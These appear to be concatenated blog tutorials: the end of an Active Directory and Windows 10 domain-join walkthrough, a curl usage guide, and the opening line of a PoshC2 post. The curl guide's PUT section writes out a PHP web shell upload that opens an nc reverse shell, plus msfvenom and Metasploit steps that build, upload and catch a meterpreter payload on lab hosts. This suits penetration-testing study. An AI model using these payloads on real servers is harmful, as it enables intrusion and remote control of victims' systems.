
11. Now create an associated pointer record based on the DNS server address
- Go to Forwards Lookup Zones -> domain
- Select the A record -> Properties
- Check the box “Update associated pointer (PTR) record

12. Now, confirm the PTR has been added to “Reverse Lookup Zones”
- Go to “Reverse Lookup Zones” -> entry we created
- Refresh

13. Now set the DNS on the hosts to point to the AD DS server
Join a Windows 10 PC to active directory
1. Assign manual DNS
- Go to Settings -> Network & Internet -> Change adapter options
- Select the network interface
- Properties
- Select “Internet Protocol Version 4 (TCP/IPv4)” -> Properties
- Select “Use the following DNS server addresses”, and, fill the blanks, then click OK

2. Attempt to resolve the DNS server address in Cmd from the remote client

3. In the Client machine go to Settings -> System -> About

2. Click on “Join a domain”. In this case I use the one I created, VK9-SEC

3. Use an account that is part of domain controller, in this case I would use server-user

4. Now that the account has been confirmed, type the name of the user that will have access to this PC, I will use the user test-user and will give administrator access

5. Restart the computer
6. Upon restart, you will be prompted to log in using the AD credentials

7. Probably you’ll be asked to change the password, and then you’ll be able to log in

8. Run in CMD whoami

9. In the server in Active Directory Users & Groups you will see the computer listed after a refresh

by Vry4n_ | Aug 25, 2020 | Active Gathering
curl, short for “Client for URLs”, is a command line tool for transferring data using various protocols. This tool has applications in many household products such as tablets, printers, cars, routers, etc.
There is a vast amount of use-cases for curl, such as:
- FTP upload
- Proxy support
- SSL connections
- HTTP post
This tool also supports the use of all the following protocols: DICT, FILE, FTP, FTPS, GOPHER, HTTP, HTTPS, IMAP, IMAPS, LDAP, LDAPS, POP3, POP3S, RTMP, RTSP, SCP, SFTP, SMB, SMBS, SMTP, SMTPS, TELNET, and TFTP.
Different uses
1. Basic help

2. Run a basic HTTP GET request

3. Return only the HTTP header
-I, –head = Show document info only
-v, –verbose = Make the operation more talkative
- curl -I https://vk9-sec.com

4. List the methods allowed
- curl -X OPTIONS http://192.168.0.105/test -v

5. Use a cookie
-b, –cookie <data|filename> = Send cookies from string/file
- curl localhost:8080/urlstuffhere -b “JSESSIONID=cookievalue”
6. Exploiting PUT method
The PUT method is particularly dangerous. If you upload arbitrary files within
the web root, the first target is to create a backdoor script on the server that will be executed by a server-side module, thereby giving the attacker full control of the application, and often the web server itself. For this example a will create a PHP reverse connection
- curl -X PUT -d ‘<?php echo shell_exec(“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.20 443 >/tmp/f”); ?>’ http://192.168.0.6/test/reverse_shell.php -v

Having a listener on the Kali / Parrot machine waiting for the new file to be executed by visiting the page
- sudo nc -lvpn 443
- whoami && hostname

7. If DELETE method is available you can delete files
- curl -X DELETE http://192.168.0.6/test/rshell1.php -v

8. Check support for HTTP/2
- curl -I –http2 http://192.168.0.6 -v

curl PUT upload & Metasploit
1. Create a payload with MSFVenom
- msfvenom -l payloads | grep php
- msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.13 LPORT=443 -f raw > reverse.php
- cat reverse.php

2. Start a listener in metasploit
- sudo msfdb init
- sudo msfconsole
- use exploit/multi/hlander
- set payload php/meterpreter/reverse_tcp
- set LHOST 192.168.0.13
- set LPORT 443
- exploit

3. Another way to upload a file is using ‘-T’ option, When the server allows PUT method, we can place a file to a directory, also, the application need write permissions to that folder. You also may need to test different http versions
- curl -T reverse.php http://192.168.0.105/test/reverse1.php –http1.0

4. Since, we already started the listener, lets execute the script, by visiting the hosting page /test, we can see the script uploaded, click on it
- http://192.168.0.105/test

5. You can also navigate straight to the script
- http://192.168.0.105/test/reverse1.php
6. Once the script is executed, we should receive the connection back

7. We could also start the script from CLI
- curl -X GET http://192.168.0.105/test/reverse1.php -v
by Vry4n_ | Aug 15, 2020 | RTO - Tools
PoshC2 is a proxy aware C2 framework used to aid penetration testers with red teaming, post-exploitation and lateral movement.
